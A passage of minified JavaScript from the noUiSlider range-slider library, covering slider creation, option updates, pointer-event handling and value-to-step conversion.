d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete _[a]})}function U(a){var b=N({start:[0,0],margin:a.margin,limit:a.limit,step:a.step,range:a.range,animate:a.animate});d.margin=b.margin,d.limit=b.limit,d.step=b.step,d.range=b.range,d.animate=b.animate,Z=b.spectrum}var V,W,X=b,Y=[-1,-1],Z=d.spectrum,$=[],_={},aa=["target","base","origin","handle","horizontal","vertical","background","connect","ltr","rtl","draggable","","state-drag","","state-tap","active","","stacking","tooltip"].map(n(d.cssPrefix||R));if(X.noUiSlider)throw new Error("Slider was already initialized.");return V=s(d.dir,d.ort,X),W=r(d.handles,d.dir,V),q(d.connect,X,W),I(d.events),d.pips&&z(d.pips),d.tooltips&&v(d.tooltips),{destroy:O,steps:P,on:S,off:T,get:M,set:L,updateOptions:U}}function P(a,b){if(!a.nodeName)throw new Error("noUiSlider.create requires a single element.");var c=N(b,a),d=O(a,c);return d.set(c.start),a.noUiSlider=d,d}var Q=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},R="noUi-";y.prototype.getMargin=function(a){return 2===this.xPct.length?p(this.xVal,a):!1},y.prototype.toStepping=function(a){return a=t(this.xVal,this.xPct,a),this.direction&&(a=100-a),a},y.prototype.fromStepping=function(a){return this.direction&&(a=100-a),e(u(this.xVal,this.xPct,a))},y.prototype.getStep=function(a){return this.direction&&(a=100-a),a=v(this.xPct,this.xSteps,this.snap,a),this.direction&&(a=100-a),a},y.prototype.getApplicableStep=function(a){var b=s(a,this.xPct),c=100===a?2:1;return[this.xNumSteps[b-2],this.xVal[b-c],this.xNumSteps[b-c]]},y.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var S={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{create:P}});
}